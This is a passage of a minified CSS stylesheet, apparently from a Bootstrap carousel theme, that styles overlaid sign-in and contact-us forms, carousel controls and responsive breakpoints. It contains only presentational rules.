.carousel-control{display:none}.js_frm_signin_x{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{margin-top:5px}.js_frm_signin_x>div>div>a{margin-top:5px}.js_frm_signin_x>div>div>form>div>input{margin-top:5px}}@media(min-width:481px) and (max-width:600px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:601px) and (max-width:767px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:768px) and (max-width:875px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_signin_x{width:65%}}#js_frm_035{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_035:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_035:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_control_smbrdrfill .carousel-control{top:45%;opacity:0;width:40px;height:40px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:40px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #000;-webkit-border-radius:0;border-radius:0}.ps_control_smbrdrfill:hover .carousel-control{opacity:1}.ps_control_smbrdrfill .carousel-control.left{left:1%}.ps_control_smbrdrfill .carousel-control.right{right:1%}.ps_control_smbrdrfill .carousel-control.left:hover,.ps_control_smbrdrfill .carousel-control.right:hover{color:#fff;background:#000;border:1px solid #fff}.ps_control_smbrdrfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smbrdrfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_x{top:13%;right:0;left:5%;width:50%;padding:20px;overflow:hidden;text-align:left;position:absolute;background:transparent;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_right{top:13%;right:5%;left:auto}.js_frm_contactus_x_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_x:before,.js_frm_contactus_x:after,.js_frm_contactus_x>:first-child:before,.js_frm_contactus_x>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_x_white:before,.js_frm_contactus_x_white:after,.js_frm_contactus_x_white>:first-child:before,.js_frm_contactus_x_white>:first-child:after{border-color:#000}.js_frm_contactus_x_transparent:before,.js_frm_contactus_x_transparent:after,.js_frm_contactus_x_transparent>:first-child:before,.js_frm_contactus_x_transparent>:first-child:after{border-color:#BF392B}.js_frm_contactus_x:before{top:0;left:0;border-width:1px 0 0 1px}.js_frm_contactus_x:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus_x>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.js_frm_contactus_x>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_x_transparent{background:rgba(255,255,255,0.2)}.js_frm_contactus_x>.row{margin:0}.js_frm_contactus_x>form>.form-group{padding:0}.js_frm_contactus_x>div>div>h3{color:#fff;margin:0 0 20px 0;font-size:20px;text-shadow:none;padding:0;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_x_white>div>div>h3{color:#000}.js_frm_contactus_x_transparent>div>div>h3{color:#BF392B}.js_frm_contactus_x>div>div>p{color:#fff;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:50px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>p{color:#000}.js_frm_contactus_x_transparent>div>div>p{color:#BF392B}.js_frm_contactus_x>div>div>span{display:block;color:#fff;margin-top:10px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>span{color:#000}.js_frm_contactus_x_transparent>div>div>span{color:#BF392B}.js_frm_contactus_x>div>div>a{display:block;color:#fab502;text-shadow:none;text-align:justify;font-weight:normal;margin-top:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>a{color:#22a41c}.js_frm_contactus_x_transparent>div>div>a{color:#7F261C}.js_frm_contactus_x>div>div>a:hover{opacity:.7}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{width:100%;outline:0;color:#000;box-shadow:none;border-radius:0;padding:9px 15px;border:1px solid;background:#fab502;letter-spacing:1px;display:inline-block;border-color:#fab502;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>button,.js_frm_contactus_x_white>div>div>form>button:focus{border:0;color:#fff;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>button,.js_frm_contactus_x_transparent>div>div>form>button:focus{border:0;color:#fff;background:rgba(191,57,43,0.8);border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x>div>div>form>button:hover,.js_frm_contactus_x>div>div>form>button:active{outline:none!important;color:#fab502!important;background:#fff!important;border-color:#fff!important}.js_frm_contactus_x_white>div>div>form>button:hover,.js_frm_contactus_x_white>div>div>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_contactus_x_transparent>div>div>form>button:hover,.js_frm_contactus_x_transparent>div>div>form>button:active{color:#fff!important;background:rgba(191,57,43,1)!important}.js_frm_contactus_x>div>div>form>div>input{height:41px;border:0;color:#000;padding:0 20px;background:#fff;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea{resize:none;color:#000;padding:10px 20px;letter-spacing:1px;background:#fff;font-family:'Open Sans',sans-serif;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>div>input{border:0;color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>textarea{color:#fff;background:#000}.js_frm_contactus_x_transparent>div>div>form>div>input{border:0;color:#fff;background:rgba(191,57,43,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x_transparent>div>div>form>div>textarea{color:#fff;background:rgba(191,57,43,0.8);border-radius:20px;-webkit-border-radius:20px}.js_frm_contactus_x>div>div>form>div>input:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x>div>div>form>div>textarea:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>input:focus{border:0;background:#22a41c}.js_frm_contactus_x_white>div>div>form>div>textarea:focus{border:0;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-moz-placeholder{color:#000}.js_frm_contactus_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}@media only screen and (max-width:480px){#js_frm_035{height:613px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:613px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.ps_control_smbrdrfill .carousel-control{display:none}.js_frm_contactus_x{top:2%;left:0;margin:auto;width:290px;padding:5px;padding-top:0}.js_frm_contactus_x>div>div{padding:0}.js_frm_contactus_x>div>div>h3{margin:5px 0}.js_frm_contactus_x>div>div>p{margin-bottom:3px}.js_frm_contactus_x>div>div>span{margin-top:3px}.js_frm_contactus_x>div>div>a{margin-top:3px}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{margin-top:1px}.js_frm_contactus_x>div>div>a{margin-top:1px}.js_frm_contactus_x>div>div>form>div{margin-top:3px;margin-bottom:3px}}@media(min-width:481px) and (max-width:600px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:768px) and (max-width:875px){.js_frm_contactus_x{top:5%;width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_x{width:65%}}#js_frm_036{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_036:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_036:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smlongtrans .carousel-control{top:45%;opacity:0;width:50px;height:25px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0;-webkit-border-radius:0;border-radius:0}.ps_control_smlongtrans:hover .carousel-control{opacity:1}.ps_control_smlongtrans .carousel-control.left{left:1%}.ps_control_smlongtrans .carousel-control.right{right:1%}.ps_control_smlongtrans .carousel-control.left:hover,.ps_control_smlongtrans .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.5);border:0}.ps_control_smlongtrans .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smlongtrans .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus{top:7%;right:0;left:7%;width:32%;overflow:hidden;text-align:left;position:absolute;background:rgba(0,0,0,0.5);padding:0 20px 20px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_right{top:7%;right:7%;left:auto}.js_frm_contactus_center{left:0;top:7%;right:0;margin:auto}.js_frm_contactus:before,.js_frm_contactus:after,.js_frm_contactus>:first-child:before,.js_frm_contactus>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_white:before,.js_frm_contactus_white:after,.js_frm_contactus_white>:first-child:before,.js_frm_contactus_white>:first-child:after{border-color:#000}.js_frm_contactus_transparent:before,.js_frm_contactus_transparent:after,.js_frm_contactus_transparent>:first-child:before,.js_frm_contactus_transparent>:first-child:after{border-color:#4f8af2}.js_frm_contactus:before{top:0;left:0;border-width:0}.js_frm_contactus:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus>:first-child:before{right:0;bottom:0;border-width:0}.js_frm_contactus>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_white{background:rgba(255,255,255,0.5)}.js_frm_contactus_transparent{background:rgba(255,255,255,0.5)}.js_frm_contactus>.row{margin:0}.js_frm_contactus>form>.form-group{padding:0}.js_frm_contactus>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_white>h3{color:#000}.js_frm_contactus_transparent>h3{color:#4f8af2}.js_frm_contactus>p{color:#fff;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>p{color:#000}.js_frm_contactus_transparent>p{color:#4f8af2}.js_frm_contactus>span{width:200px;display:block;color:#fff;font-size:12px;text-shadow:none;text-align:left;font-weight:normal;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>span{color:#000}.js_frm_contactus_transparent>span{color:#4f8af2}.js_frm_contactus>a{width:200px;display:block;color:#fe6857;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>a{color:#e9ed92}.js_frm_contactus_transparent>a{color:rgba(79,138,242,0.5)}.js_frm_contactus>a:hover{color:rgba(79,138,242,1)}.js_frm_contactus>form>button,.js_frm_contactus>form>button:focus{width:100%;border:0;outline:0;color:#fff;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>button,.js_frm_contactus_white>form>button:focus{border:0;color:#000;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>button,.js_frm_contactus_transparent>form>button:focus{border:0;color:rgba(79,138,242,0.7);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7)}.js_frm_contactus>form>button:hover,.js_frm_contactus>form>button:active{outline:none!important;border:none!important;color:#fe6857!important;background:transparent!important;border-bottom:1px solid #fe6857!important}.js_frm_contactus_white>form>button:hover,.js_frm_contactus_white>form>button:active{border:none!important;color:#e9ed92!important;background:transparent!important;border-bottom:1px solid #e9ed92!important}.js_frm_contactus_transparent>form>button:hover,.js_frm_contactus_transparent>form>button:active{color:#4f8af2!important;border-bottom:1px solid #4f8af2!important;background:transparent!important}.js_frm_contactus>form>div>input{height:38px;border:0;color:#fe6857;padding:0 20px;background:transparent;letter-spacing:1px;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div{margin-top:10px;margin-bottom:10px}.js_frm_contactus>form>div>textarea{resize:none;border:0;color:#fe6857;padding:10px 20px;letter-spacing:1px;background:transparent;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>div>input{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>textarea{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>div>input{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_contactus_transparent>form>div>textarea{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_contactus>form>div>input:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus>form>div>textarea:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>input:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_white>form>div>textarea:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_transparent>form>div>input:focus,.js_frm_contactus_transparent>form>div>textarea:focus{background:transparent;border-bottom:1px solid #4f8af2}.js_frm_contactus>form>div>input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus_white>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_transparent>form>div>input::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and 